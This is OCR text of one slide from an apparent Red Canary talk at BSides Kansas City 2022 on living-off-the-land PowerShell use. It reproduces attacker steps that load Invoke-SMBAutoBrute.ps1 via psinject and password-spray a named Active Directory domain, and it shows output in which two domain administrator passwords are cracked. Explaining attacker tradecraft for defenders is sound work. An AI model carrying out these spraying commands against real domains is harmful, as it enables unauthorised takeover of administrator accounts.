 LOLBINS - PowerShell
4. In the script source code specify the domain in which the script will run
- line $context = new-object
System.DirectoryServices.ActiveDirectory.DirectoryContext("Domain", "shookconstruction.com")
5. Import and run the script
a. powershell-import /tmp/Fast-Guide/Invoke-SMBAutoBrute.ps1
b. psinject 4728 x86 -UserList "C:\ProgramData\admins.txt" PasswordList
"Password1, Welcome1, 1qazXDR%+" -LockoutThreshold 5 -ShowVerbose
c. 4728 is the current pid in this case, and x86 is its bit size
d. The list of passwords consists of one which we have "found" and two from the list
of popular passwords
6. Watch the progress of the script and see the result
Success! Username: Administrator. Password: 1qazXDR%+
Success! Username: CiscoDirSvcs. Password: 1qazXDR%+.
We've scrambled two domain administrators.
red canary
BSIDES
KANSAS CITY
2022